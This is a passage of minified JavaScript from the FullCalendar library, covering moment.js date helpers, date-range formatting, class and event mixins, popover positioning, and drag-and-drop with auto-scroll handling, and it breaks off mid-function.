function multiplyDuration(dur,n){var months;if(durationHasTime(dur))return moment.duration(dur*n);months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months))return moment.duration({months:months*n});return moment.duration({days:dur.asDays()*n})}
function durationHasTime(dur){return Boolean(dur.hours()||dur.minutes()||dur.seconds()||dur.milliseconds())}
function isNativeDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date}
function isTimeString(str){return/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(str)};FC.log=function(){var console=window.console;if(console&&console.log)return console.log.apply(console,arguments)};FC.warn=function(){var console=window.console;if(console&&console.warn){return console.warn.apply(console,arguments)}else return FC.log.apply(FC,arguments)};var hasOwnPropMethod={}.hasOwnProperty
function mergeProps(propObjs,complexProps){var dest={},i,name,complexObjs,j,val,props;if(complexProps)for(i=0;i<complexProps.length;i++){name=complexProps[i];complexObjs=[];for(j=propObjs.length-1;j>=0;j--){val=propObjs[j][name];if(typeof val==='object'){complexObjs.unshift(val)}else if(val!==undefined){dest[name]=val;break}};if(complexObjs.length)dest[name]=mergeProps(complexObjs)};for(i=propObjs.length-1;i>=0;i--){props=propObjs[i];for(name in props)if(!(name in dest))dest[name]=props[name]};return dest}
function createObject(proto){var f=function(){};f.prototype=proto;return new f()}
function copyOwnProps(src,dest){for(var name in src)if(hasOwnProp(src,name))dest[name]=src[name]}
function copyNativeMethods(src,dest){var names=['constructor','toString','valueOf'],i,name;for(i=0;i<names.length;i++){name=names[i];if(src[name]!==Object.prototype[name])dest[name]=src[name]}}
function hasOwnProp(obj,name){return hasOwnPropMethod.call(obj,name)}
function isAtomic(val){return/undefined|null|boolean|number|string/.test($.type(val))}
function applyAll(functions,thisObj,args){if($.isFunction(functions))functions=[functions];if(functions){var i,ret;for(i=0;i<functions.length;i++)ret=functions[i].apply(thisObj,args)||ret;return ret}}
function firstDefined(){for(var i=0;i<arguments.length;i++)if(arguments[i]!==undefined)return arguments[i]}
function htmlEscape(s){return(s+'').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/'/g,'&#039;').replace(/"/g,'&quot;').replace(/\n/g,'<br />')}
function stripHtmlEntities(text){return text.replace(/&.*?;/g,'')}
function cssToStr(cssProps){var statements=[];$.each(cssProps,function(name,val){if(val!=null)statements.push(name+':'+val)});return statements.join(';')}
function capitaliseFirstLetter(str){return str.charAt(0).toUpperCase()+str.slice(1)}
function compareNumbers(a,b){return a-b}
function isInt(n){return n%1===0}
function proxy(obj,methodName){var method=obj[methodName];return function(){return method.apply(obj,arguments)}}
function debounce(func,wait,immediate){var timeout,args,context,timestamp,result,later=function(){var last=+new Date()-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);context=args=null}}};return function(){context=this;args=arguments;timestamp=+new Date();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null};return result}}
function syncThen(promise,thenFunc){if(!promise||!promise.then||promise.state()==='resolved'){return $.when(thenFunc())}else if(thenFunc)return promise.then(thenFunc)};var ambigDateOfMonthRegex=/^\s*\d{4}-\d\d$/,ambigTimeOrZoneRegex=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/,newMomentProto=moment.fn,oldMomentProto=$.extend({},newMomentProto),allowValueOptimization,setUTCValues,setLocalValues;FC.moment=function(){return makeMoment(arguments)};FC.moment.utc=function(){var mom=makeMoment(arguments,true);if(mom.hasTime())mom.utc();return mom};FC.moment.parseZone=function(){return makeMoment(arguments,true,true)}
function makeMoment(args,parseAsUTC,parseZone){var input=args[0],isSingleString=args.length==1&&typeof input==='string',isAmbigTime,isAmbigZone,ambigMatch,mom;if(moment.isMoment(input)){mom=moment.apply(null,args);transferAmbigs(input,mom)}else if(isNativeDate(input)||input===undefined){mom=moment.apply(null,args)}else{isAmbigTime=false;isAmbigZone=false;if(isSingleString){if(ambigDateOfMonthRegex.test(input)){input+='-01';args=[input];isAmbigTime=true;isAmbigZone=true}else if((ambigMatch=ambigTimeOrZoneRegex.exec(input))){isAmbigTime=!ambigMatch[5];isAmbigZone=true}}else if($.isArray(input))isAmbigZone=true;if(parseAsUTC||isAmbigTime){mom=moment.utc.apply(moment,args)}else mom=moment.apply(null,args);if(isAmbigTime){mom._ambigTime=true;mom._ambigZone=true}else if(parseZone)if(isAmbigZone){mom._ambigZone=true}else if(isSingleString)if(mom.utcOffset){mom.utcOffset(input)}else mom.zone(input)};mom._fullCalendar=true;return mom};newMomentProto.clone=function(){var mom=oldMomentProto.clone.apply(this,arguments);transferAmbigs(this,mom);if(this._fullCalendar)mom._fullCalendar=true;return mom};newMomentProto.week=newMomentProto.weeks=function(input){var weekCalc=(this._locale||this._lang)._fullCalendar_weekCalc;if(input==null&&typeof weekCalc==='function'){return weekCalc(this)}else if(weekCalc==='ISO')return oldMomentProto.isoWeek.apply(this,arguments);return oldMomentProto.week.apply(this,arguments)};newMomentProto.time=function(time){if(!this._fullCalendar)return oldMomentProto.time.apply(this,arguments);if(time==null){return moment.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()})}else{this._ambigTime=false;if(!moment.isDuration(time)&&!moment.isMoment(time))time=moment.duration(time);var dayHours=0;if(moment.isDuration(time))dayHours=Math.floor(time.asDays())*24;return this.hours(dayHours+time.hours()).minutes(time.minutes()).seconds(time.seconds()).milliseconds(time.milliseconds())}};newMomentProto.stripTime=function(){var a;if(!this._ambigTime){a=this.toArray();this.utc();setUTCValues(this,a.slice(0,3));this._ambigTime=true;this._ambigZone=true};return this};newMomentProto.hasTime=function(){return!this._ambigTime};newMomentProto.stripZone=function(){var a,wasAmbigTime;if(!this._ambigZone){a=this.toArray();wasAmbigTime=this._ambigTime;this.utc();setUTCValues(this,a);this._ambigTime=wasAmbigTime||false;this._ambigZone=true};return this};newMomentProto.hasZone=function(){return!this._ambigZone};newMomentProto.local=function(){var a=this.toArray(),wasAmbigZone=this._ambigZone;oldMomentProto.local.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;if(wasAmbigZone)setLocalValues(this,a);return this};newMomentProto.utc=function(){oldMomentProto.utc.apply(this,arguments);this._ambigTime=false;this._ambigZone=false;return this};$.each(['zone','utcOffset'],function(i,name){if(oldMomentProto[name])newMomentProto[name]=function(tzo){if(tzo!=null){this._ambigTime=false;this._ambigZone=false};return oldMomentProto[name].apply(this,arguments)}});newMomentProto.format=function(){if(this._fullCalendar&&arguments[0])return formatDate(this,arguments[0]);if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.format.apply(this,arguments)};newMomentProto.toISOString=function(){if(this._ambigTime)return oldMomentFormat(this,'YYYY-MM-DD');if(this._ambigZone)return oldMomentFormat(this,'YYYY-MM-DD[T]HH:mm:ss');return oldMomentProto.toISOString.apply(this,arguments)};newMomentProto.isWithin=function(start,end){var a=commonlyAmbiguate([this,start,end]);return a[0]>=a[1]&&a[0]<a[2]};newMomentProto.isSame=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto.isSame.apply(this,arguments);if(units){a=commonlyAmbiguate([this,input],true);return oldMomentProto.isSame.call(a[0],a[1],units)}else{input=FC.moment.parseZone(input);return oldMomentProto.isSame.call(this,input)&&Boolean(this._ambigTime)===Boolean(input._ambigTime)&&Boolean(this._ambigZone)===Boolean(input._ambigZone)}};$.each(['isBefore','isAfter'],function(i,methodName){newMomentProto[methodName]=function(input,units){var a;if(!this._fullCalendar)return oldMomentProto[methodName].apply(this,arguments);a=commonlyAmbiguate([this,input]);return oldMomentProto[methodName].call(a[0],a[1],units)}})
function commonlyAmbiguate(inputs,preserveTime){var anyAmbigTime=false,anyAmbigZone=false,len=inputs.length,moms=[],i,mom;for(i=0;i<len;i++){mom=inputs[i];if(!moment.isMoment(mom))mom=FC.moment.parseZone(mom);anyAmbigTime=anyAmbigTime||mom._ambigTime;anyAmbigZone=anyAmbigZone||mom._ambigZone;moms.push(mom)};for(i=0;i<len;i++){mom=moms[i];if(!preserveTime&&anyAmbigTime&&!mom._ambigTime){moms[i]=mom.clone().stripTime()}else if(anyAmbigZone&&!mom._ambigZone)moms[i]=mom.clone().stripZone()};return moms}
function transferAmbigs(src,dest){if(src._ambigTime){dest._ambigTime=true}else if(dest._ambigTime)dest._ambigTime=false;if(src._ambigZone){dest._ambigZone=true}else if(dest._ambigZone)dest._ambigZone=false}
function setMomentValues(mom,a){mom.year(a[0]||0).month(a[1]||0).date(a[2]||0).hours(a[3]||0).minutes(a[4]||0).seconds(a[5]||0).milliseconds(a[6]||0)};allowValueOptimization='_d'in moment()&&'updateOffset'in moment;setUTCValues=allowValueOptimization?function(mom,a){mom._d.setTime(Date.UTC.apply(Date,a));moment.updateOffset(mom,false)}:setMomentValues;setLocalValues=allowValueOptimization?function(mom,a){mom._d.setTime(+new Date(a[0]||0,a[1]||0,a[2]||0,a[3]||0,a[4]||0,a[5]||0,a[6]||0));moment.updateOffset(mom,false)}:setMomentValues
function oldMomentFormat(mom,formatStr){return oldMomentProto.format.call(mom,formatStr)}
function formatDate(date,formatStr){return formatDateWithChunks(date,getFormatStringChunks(formatStr))}
function formatDateWithChunks(date,chunks){var s='',i;for(i=0;i<chunks.length;i++)s+=formatDateWithChunk(date,chunks[i]);return s};var tokenOverrides={t:function(date){return oldMomentFormat(date,'a').charAt(0)},T:function(date){return oldMomentFormat(date,'A').charAt(0)}}
function formatDateWithChunk(date,chunk){var token,maybeStr;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){if(tokenOverrides[token])return tokenOverrides[token](date);return oldMomentFormat(date,token)}else if(chunk.maybe){maybeStr=formatDateWithChunks(date,chunk.maybe);if(maybeStr.match(/[1-9]/))return maybeStr};return''}
function formatRange(date1,date2,formatStr,separator,isRTL){var localeData;date1=FC.moment.parseZone(date1);date2=FC.moment.parseZone(date2);localeData=(date1.localeData||date1.lang).call(date1);formatStr=localeData.longDateFormat(formatStr)||formatStr;separator=separator||' - ';return formatRangeWithChunks(date1,date2,getFormatStringChunks(formatStr),separator,isRTL)};FC.formatRange=formatRange
function formatRangeWithChunks(date1,date2,chunks,separator,isRTL){var unzonedDate1=date1.clone().stripZone(),unzonedDate2=date2.clone().stripZone(),chunkStr,leftI,leftStr='',rightI,rightStr='',middleI,middleStr1='',middleStr2='',middleStr='';for(leftI=0;leftI<chunks.length;leftI++){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[leftI]);if(chunkStr===false)break;leftStr+=chunkStr};for(rightI=chunks.length-1;rightI>leftI;rightI--){chunkStr=formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunks[rightI]);if(chunkStr===false)break;rightStr=chunkStr+rightStr};for(middleI=leftI;middleI<=rightI;middleI++){middleStr1+=formatDateWithChunk(date1,chunks[middleI]);middleStr2+=formatDateWithChunk(date2,chunks[middleI])};if(middleStr1||middleStr2)if(isRTL){middleStr=middleStr2+separator+middleStr1}else middleStr=middleStr1+separator+middleStr2;return leftStr+middleStr+rightStr};var similarUnitMap={Y:'year',M:'month',D:'day',d:'day',A:'second',a:'second',T:'second',t:'second',H:'second',h:'second',m:'second',s:'second'}
function formatSimilarChunk(date1,date2,unzonedDate1,unzonedDate2,chunk){var token,unit;if(typeof chunk==='string'){return chunk}else if((token=chunk.token)){unit=similarUnitMap[token.charAt(0)];if(unit&&unzonedDate1.isSame(unzonedDate2,unit))return oldMomentFormat(date1,token)};return false};var formatStringChunkCache={}
function getFormatStringChunks(formatStr){if(formatStr in formatStringChunkCache)return formatStringChunkCache[formatStr];return(formatStringChunkCache[formatStr]=chunkFormatString(formatStr))}
function chunkFormatString(formatStr){var chunks=[],chunker=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g,match;while((match=chunker.exec(formatStr)))if(match[1]){chunks.push(match[1])}else if(match[2]){chunks.push({maybe:chunkFormatString(match[2])})}else if(match[3]){chunks.push({token:match[3]})}else if(match[5])chunks.push(match[5]);return chunks};FC.Class=Class
function Class(){};Class.extend=function(){var len=arguments.length,i,members;for(i=0;i<len;i++){members=arguments[i];if(i<len-1)mixIntoClass(this,members)};return extendClass(this,members||{})};Class.mixin=function(members){mixIntoClass(this,members)}
function extendClass(superClass,members){var subClass;if(hasOwnProp(members,'constructor'))subClass=members.constructor;if(typeof subClass!=='function')subClass=members.constructor=function(){superClass.apply(this,arguments)};subClass.prototype=createObject(superClass.prototype);copyOwnProps(members,subClass.prototype);copyNativeMethods(members,subClass.prototype);copyOwnProps(superClass,subClass);return subClass}
function mixIntoClass(theClass,members){copyOwnProps(members,theClass.prototype)};var EmitterMixin=FC.EmitterMixin={on:function(types,handler){var intercept=function(ev,extra){return handler.apply(extra.context||this,extra.args||[])};if(!handler.guid)handler.guid=$.guid++;intercept.guid=handler.guid;$(this).on(types,intercept);return this},off:function(types,handler){$(this).off(types,handler);return this},trigger:function(types){var args=Array.prototype.slice.call(arguments,1);$(this).triggerHandler(types,{args:args});return this},triggerWith:function(types,context,args){$(this).triggerHandler(types,{context:context,args:args});return this}},ListenerMixin=FC.ListenerMixin=(function(){var guid=0,ListenerMixin={listenerId:null,listenTo:function(other,arg,callback){if(typeof arg==='object'){for(var eventName in arg)if(arg.hasOwnProperty(eventName))this.listenTo(other,eventName,arg[eventName])}else if(typeof arg==='string')other.on(arg+'.'+this.getListenerNamespace(),$.proxy(callback,this))},stopListeningTo:function(other,eventName){other.off((eventName||'')+'.'+this.getListenerNamespace())},getListenerNamespace:function(){if(this.listenerId==null)this.listenerId=guid++;return'_listener'+this.listenerId}};return ListenerMixin})(),MouseIgnorerMixin={isIgnoringMouse:false,delayUnignoreMouse:null,initMouseIgnoring:function(delay){this.delayUnignoreMouse=debounce(proxy(this,'unignoreMouse'),delay||1e3)},tempIgnoreMouse:function(){this.isIgnoringMouse=true;this.delayUnignoreMouse()},unignoreMouse:function(){this.isIgnoringMouse=false}},Popover=Class.extend(ListenerMixin,{isHidden:true,options:null,el:null,margin:10,constructor:function(options){this.options=options||{}},show:function(){if(this.isHidden){if(!this.el)this.render();this.el.show();this.position();this.isHidden=false;this.trigger('show')}},hide:function(){if(!this.isHidden){this.el.hide();this.isHidden=true;this.trigger('hide')}},render:function(){var _this=this,options=this.options;this.el=$('<div class="fc-popover"/>').addClass(options.className||'').css({top:0,left:0}).append(options.content).appendTo(options.parentEl);this.el.on('click','.fc-close',function(){_this.hide()});if(options.autoHide)this.listenTo($(document),'mousedown',this.documentMousedown)},documentMousedown:function(ev){if(this.el&&!$(ev.target).closest(this.el).length)this.hide()},removeElement:function(){this.hide();if(this.el){this.el.remove();this.el=null};this.stopListeningTo($(document),'mousedown')},position:function(){var options=this.options,origin=this.el.offsetParent().offset(),width=this.el.outerWidth(),height=this.el.outerHeight(),windowEl=$(window),viewportEl=getScrollParent(this.el),viewportTop,viewportLeft,viewportOffset,top,left;top=options.top||0;if(options.left!==undefined){left=options.left}else if(options.right!==undefined){left=options.right-width}else left=0;if(viewportEl.is(window)||viewportEl.is(document)){viewportEl=windowEl;viewportTop=0;viewportLeft=0}else{viewportOffset=viewportEl.offset();viewportTop=viewportOffset.top;viewportLeft=viewportOffset.left};viewportTop+=windowEl.scrollTop();viewportLeft+=windowEl.scrollLeft();if(options.viewportConstrain!==false){top=Math.min(top,viewportTop+viewportEl.outerHeight()-height-this.margin);top=Math.max(top,viewportTop+this.margin);left=Math.min(left,viewportLeft+viewportEl.outerWidth()-width-this.margin);left=Math.max(left,viewportLeft+this.margin)};this.el.css({top:top-origin.top,left:left-origin.left})},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1))}}),CoordCache=FC.CoordCache=Class.extend({els:null,forcedOffsetParentEl:null,origin:null,boundingRect:null,isHorizontal:false,isVertical:false,lefts:null,rights:null,tops:null,bottoms:null,constructor:function(options){this.els=$(options.els);this.isHorizontal=options.isHorizontal;this.isVertical=options.isVertical;this.forcedOffsetParentEl=options.offsetParent?$(options.offsetParent):null},build:function(){var offsetParentEl=this.forcedOffsetParentEl||this.els.eq(0).offsetParent();this.origin=offsetParentEl.offset();this.boundingRect=this.queryBoundingRect();if(this.isHorizontal)this.buildElHorizontals();if(this.isVertical)this.buildElVerticals()},clear:function(){this.origin=null;this.boundingRect=null;this.lefts=null;this.rights=null;this.tops=null;this.bottoms=null},ensureBuilt:function(){if(!this.origin)this.build()},queryBoundingRect:function(){var scrollParentEl=getScrollParent(this.els.eq(0));if(!scrollParentEl.is(document))return getClientRect(scrollParentEl)},buildElHorizontals:function(){var lefts=[],rights=[];this.els.each(function(i,node){var el=$(node),left=el.offset().left,width=el.outerWidth();lefts.push(left);rights.push(left+width)});this.lefts=lefts;this.rights=rights},buildElVerticals:function(){var tops=[],bottoms=[];this.els.each(function(i,node){var el=$(node),top=el.offset().top,height=el.outerHeight();tops.push(top);bottoms.push(top+height)});this.tops=tops;this.bottoms=bottoms},getHorizontalIndex:function(leftOffset){this.ensureBuilt();var boundingRect=this.boundingRect,lefts=this.lefts,rights=this.rights,len=lefts.length,i;if(!boundingRect||(leftOffset>=boundingRect.left&&leftOffset<boundingRect.right))for(i=0;i<len;i++)if(leftOffset>=lefts[i]&&leftOffset<rights[i])return i},getVerticalIndex:function(topOffset){this.ensureBuilt();var boundingRect=this.boundingRect,tops=this.tops,bottoms=this.bottoms,len=tops.length,i;if(!boundingRect||(topOffset>=boundingRect.top&&topOffset<boundingRect.bottom))for(i=0;i<len;i++)if(topOffset>=tops[i]&&topOffset<bottoms[i])return i},getLeftOffset:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]},getLeftPosition:function(leftIndex){this.ensureBuilt();return this.lefts[leftIndex]-this.origin.left},getRightOffset:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]},getRightPosition:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.origin.left},getWidth:function(leftIndex){this.ensureBuilt();return this.rights[leftIndex]-this.lefts[leftIndex]},getTopOffset:function(topIndex){this.ensureBuilt();return this.tops[topIndex]},getTopPosition:function(topIndex){this.ensureBuilt();return this.tops[topIndex]-this.origin.top},getBottomOffset:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]},getBottomPosition:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.origin.top},getHeight:function(topIndex){this.ensureBuilt();return this.bottoms[topIndex]-this.tops[topIndex]}}),DragListener=FC.DragListener=Class.extend(ListenerMixin,MouseIgnorerMixin,{options:null,subjectEl:null,subjectHref:null,originX:null,originY:null,scrollEl:null,isInteracting:false,isDistanceSurpassed:false,isDelayEnded:false,isDragging:false,isTouch:false,delay:null,delayTimeoutId:null,minDistance:null,handleTouchScrollProxy:null,constructor:function(options){this.options=options||{};this.handleTouchScrollProxy=proxy(this,'handleTouchScroll');this.initMouseIgnoring(500)},startInteraction:function(ev,extraOptions){var isTouch=getEvIsTouch(ev);if(ev.type==='mousedown')if(this.isIgnoringMouse){return}else if(!isPrimaryMouseButton(ev)){return}else ev.preventDefault();if(!this.isInteracting){extraOptions=extraOptions||{};this.delay=firstDefined(extraOptions.delay,this.options.delay,0);this.minDistance=firstDefined(extraOptions.distance,this.options.distance,0);this.subjectEl=this.options.subjectEl;this.isInteracting=true;this.isTouch=isTouch;this.isDelayEnded=false;this.isDistanceSurpassed=false;this.originX=getEvX(ev);this.originY=getEvY(ev);this.scrollEl=getScrollParent($(ev.target));this.bindHandlers();this.initAutoScroll();this.handleInteractionStart(ev);this.startDelay(ev);if(!this.minDistance)this.handleDistanceSurpassed(ev)}},handleInteractionStart:function(ev){this.trigger('interactionStart',ev)},endInteraction:function(ev,isCancelled){if(this.isInteracting){this.endDrag(ev);if(this.delayTimeoutId){clearTimeout(this.delayTimeoutId);this.delayTimeoutId=null};this.destroyAutoScroll();this.unbindHandlers();this.isInteracting=false;this.handleInteractionEnd(ev,isCancelled);if(this.isTouch)this.tempIgnoreMouse()}},handleInteractionEnd:function(ev,isCancelled){this.trigger('interactionEnd',ev,isCancelled||false)},bindHandlers:function(){var _this=this,touchStartIgnores=1;if(this.isTouch){this.listenTo($(document),{touchmove:this.handleTouchMove,touchend:this.endInteraction,touchcancel:this.endInteraction,touchstart:function(ev){if(touchStartIgnores){touchStartIgnores--}else _this.endInteraction(ev,true)}});if(!bindAnyScroll(this.handleTouchScrollProxy)&&this.scrollEl)this.listenTo(this.scrollEl,'scroll',this.handleTouchScroll)}else this.listenTo($(document),{mousemove:this.handleMouseMove,mouseup:this.endInteraction});this.listenTo($(document),{selectstart:preventDefault,contextmenu:preventDefault})},unbindHandlers:function(){this.stopListeningTo($(document));unbindAnyScroll(this.handleTouchScrollProxy);if(this.scrollEl)this.stopListeningTo(this.scrollEl,'scroll')},startDrag:function(ev,extraOptions){this.startInteraction(ev,extraOptions);if(!this.isDragging){this.isDragging=true;this.handleDragStart(ev)}},handleDragStart:function(ev){this.trigger('dragStart',ev);this.initHrefHack()},handleMove:function(ev){var dx=getEvX(ev)-this.originX,dy=getEvY(ev)-this.originY,minDistance=this.minDistance,distanceSq;if(!this.isDistanceSurpassed){distanceSq=dx*dx+dy*dy;if(distanceSq>=minDistance*minDistance)this.handleDistanceSurpassed(ev)};if(this.isDragging)this.handleDrag(dx,dy,ev)},handleDrag:function(dx,dy,ev){this.trigger('drag',dx,dy,ev);this.updateAutoScroll(ev)},endDrag:function(ev){if(this.isDragging){this.isDragging=false;this.handleDragEnd(ev)}},handleDragEnd:function(ev){this.trigger('dragEnd',ev);this.destroyHrefHack()},startDelay:function(initialEv){var _this=this;if(this.delay){this.delayTimeoutId=setTimeout(function(){_this.handleDelayEnd(initialEv)},this.delay)}else this.handleDelayEnd(initialEv)},handleDelayEnd:function(initialEv){this.isDelayEnded=true;if(this.isDistanceSurpassed)this.startDrag(initialEv)},handleDistanceSurpassed:function(ev){this.isDistanceSurpassed=true;if(this.isDelayEnded)this.startDrag(ev)},handleTouchMove:function(ev){if(this.isDragging)ev.preventDefault();this.handleMove(ev)},handleMouseMove:function(ev){this.handleMove(ev)},handleTouchScroll:function(ev){if(!this.isDragging)this.endInteraction(ev,true)},initHrefHack:function(){var subjectEl=this.subjectEl;if((this.subjectHref=subjectEl?subjectEl.attr('href'):null))subjectEl.removeAttr('href')},destroyHrefHack:function(){var subjectEl=this.subjectEl,subjectHref=this.subjectHref;setTimeout(function(){if(subjectHref)subjectEl.attr('href',subjectHref)},0)},trigger:function(name){if(this.options[name])this.options[name].apply(this,Array.prototype.slice.call(arguments,1));if(this['_'+name])this['_'+name].apply(this,Array.prototype.slice.call(arguments,1))}});DragListener.mixin({isAutoScroll:false,scrollBounds:null,scrollTopVel:null,scrollLeftVel:null,scrollIntervalId:null,scrollSensitivity:30,scrollSpeed:200,scrollIntervalMs:50,initAutoScroll:function(){var scrollEl=this.scrollEl;this.isAutoScroll=this.options.scroll&&scrollEl&&!scrollEl.is(window)&&!scrollEl.is(document);if(this.isAutoScroll)this.listenTo(scrollEl,'scroll',debounce(this.handleDebouncedScroll,100))},destroyAutoScroll:function(){this.endAutoScroll();if(this.isAutoScroll)this.stopListeningTo(this.scrollEl,'scroll')},computeScrollBounds:function(){if(this.isAutoScroll)this.scrollBounds=getOuterRect(this.scrollEl)},updateAutoScroll:function(ev){var sensitivity=this.scrollSensitivity,bounds=this.scrollBounds,topCloseness,bottomCloseness,leftCloseness,rightCloseness,topVel=0,leftVel=0;if(bounds){topCloseness=(sensitivity-(getEvY(ev)-bounds.top))/sensitivity;bottomCloseness=(sensitivity-(bounds.bottom-getEvY(ev)))/sensitivity;leftCloseness=(sensitivity-(getEvX(ev)-bounds.left))/sensitivity;rightCloseness=(sensitivity-(bounds.right-getEvX(ev)))/sensitivity;if(topCloseness>=0&&topCloseness<=1){topVel=topCloseness*this.scrollSpeed*-1}else if(bottomCloseness>=0&&bottomCloseness<=1)topVel=bottomCloseness*this.scrollSpeed;if(leftCloseness>=0&&leftCloseness<=1){leftVel=leftCloseness*this.scrollSpeed*-1}else if(rightCloseness>=0&&rightCloseness<=1)leftVel=rightCloseness*this.scrollSpeed};this.setScrollVel(topVel,leftVel)},setScrollVel:function(topVel,leftVel){this.scrollTopVel=topVel;this.scrollLeftVel=leftVel;this.constrainScrollVel();if((this.scrollTopVel||this.scrollLeftVel)&&!this.scrollIntervalId)this.scrollIntervalId=setInterval(proxy(this,'scrollIntervalFunc'),this.scrollIntervalMs)},constrainScrollVel:function(){var el=this.scrollEl;if(this.scrollTopVel<0){if(el.scrollTop()<=0)this.scrollTopVel=0}else if(this.scrollTopVel>0)if(el.scrollTop()+el[0].clientHeight>=el[0].scrollHeight)this.scrollTopVel=0;if(this.scrollLeftVel<0){if(el.scrollLeft()<=0)this.scrollLeftVel=0}else if(this.scrollLeftVel>0)if(el.scrollLeft()+el[0].clientWidth>=el[0].scrollWidth)this.scrollLeftVel=0},scrollIntervalFunc:function(){var el=this.scrollEl,frac=this.scrollIntervalMs/1e3;if(this.scrollTopVel)el.scrollTop(el.scrollTop()+this.scrollTopVel*frac);if(this.scrollLeftVel)el.scrollLeft(el.scrollLeft()+this.scrollLeftVel*frac);this.constrainScrollVel();if(!this.scrollTopVel&&!this.scrollLeftVel)this.endAutoScroll()},endAutoScroll:function(){if(this.scrollIntervalId){clearInterval(this.scrollIntervalId);this.scrollIntervalId=null;this.handleScrollEnd()}},handleDebouncedScroll:function(){if(!this.scrollIntervalId)this.handleScrollEnd()},handleScrollEnd:function(){}});var HitDragListener=DragListener.extend({component:null,origHit:null,hit:null,coordAdjust:null,constructor:function(component,options){DragListener.call(this,options);this.component=component},handleInteractionStart:function(ev){var subjectEl=this.subjectEl,subjectRect,origPoint,point;this.computeCoords();if(ev){origPoint={left:getEvX(ev),top:getEvY(ev)};point=origPoint;if(subjectEl){subjectRect=getOuterRect(subjectEl);point=constrainPoint(point,subjectRect)};this.origHit=this.queryHit(point.left,point.top);if(subjectEl&&this.options.subjectCenter){if(this.origHit)subjectRect=intersectRects(this.origHit,subjectRect)||subjectRect;point=getRectCenter(subjectRect)};this.coordAdjust=diffPoints(point,origPoint)}else{this.origHit=null;this.coordAdjust=null};DragListener.prototype.handleInteractionStart.apply(this,arguments)},computeCoords:function(){this.component.prepareHits();this.computeScrollBounds()},handleDragStart:function(ev){var hit;DragListener.prototype.handleDragStart.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(hit)this.handleHitOver(hit)},handleDrag:function(dx,dy,ev){var hit;DragListener.prototype.handleDrag.apply(this,arguments);hit=this.queryHit(getEvX(ev),getEvY(ev));if(!isHitsEqual(hit,this.hit)){if(this.hit)this.handleHitOut();if(hit)this.handleHitOver(hit)}},handleDragEnd:function(){this.handleHitDone();DragListener.prototype.handleDragEnd.apply(this,arguments)},handleHitOver:function(hit){var isOrig=isHitsEqual(hit,this.origHit);this.hit=hit;this.trigger('hitOver',this.hit,isOrig,this.origHit)},handleHitOut:function(){if(this.hit){this.trigger('hitOut',this.hit);this.handleHitDone();this.hit=null}},handleHitDone:function(){if(this.hit)this.trigger('hitDone',this.hit)},handleInteractionEnd:function(){DragListener.prototype.handleInteractionEnd.apply(this,arguments);this.origHit=null;this.hit=null;this.component.releaseHits()},handleScrollEnd:function(){DragListener.prototype.handleScrollEnd.apply(this,arguments);this.computeCoords()},queryHit:function(left,top){if(this.coordAdjust){left+=this.coordAdjust.left;top+=this.coordAdjust.top};return this.component.queryHit(left,top)}})
function isHitsEqual(hit0,hit1){if(!hit0&&!hit1)return true;if(hit0&&hit1)return hit0.component===hit1.component&&isHitPropsWithin(hit0,hit1)&&isHitPropsWithin(hit1,hit0);return false}
function isHitPropsWithin(subHit,superHit){for(var propName in subHit)if(!/^(component|left|right|top|bottom)$/.test(propName))if(subHit[propName]!==superHit[propName])return false;return true};var MouseFollower=Class.extend(ListenerMixin,{options:null,sourceEl:null,el:null,parentEl:null,top0:null,left0:null,y0:null,x0:null,topDelta:null,leftDelta:null,isFollowing:false,isHidden:false,isAnimating:false,constructor:function(sourceEl,options){this.options=options=options||{};this.sourceEl=sourceEl;this.parentEl=options.parentEl?$(options.parentEl):sourceEl.parent()},start:function(ev){if(!this.isFollowing){this.isFollowing=true;this.y0=getEvY(ev);this.x0=getEvX(ev);this.topDelta=0;this.leftDelta=0;if(!this.isHidden)this.updatePosition();if(getEvIsTouch(ev)){this.listenTo($(document),'touchmove',this.handleMove)}else this.listenTo($(document),'mousemove',this.handleMove)}},stop:function(shouldRevert,callback){var _this=this,revertDuration=this.options.revertDuration
function complete(){this.isAnimating=false;_this.removeElement();this.top0=this.left0=null;if(callback)callback()};if(this.isFollowing&&!this.isAnimating){this.isFollowing=false;this.stopListeningTo($(document));if(shouldRevert&&revertDuration&&!this.isHidden){this.isAnimating=true;this.el.animate({top:this.top0,left:this.left0},{duration:revertDuration,complete:complete})}else complete()}},getEl:function(){var el=this.el;if(!el){this.sourceEl.width();el=this.el=this.sourceEl.clone().addClass(this.options.additionalClass||'').css({position:'absolute',visibility:'',display:this.isHidden?'none':'',margin:0,right:'auto',bottom:'auto',width:this.sourceEl.width(),height:this.sourceEl.height(),opacity:this.options.opacity||'',zIndex:this.options.zIndex});el.addClass('fc-unselectable');el.appendTo(this.parentEl)};return el},removeElement:function(){if(this.el){this.el.remove();this.el=null}},updatePosition:function(){var 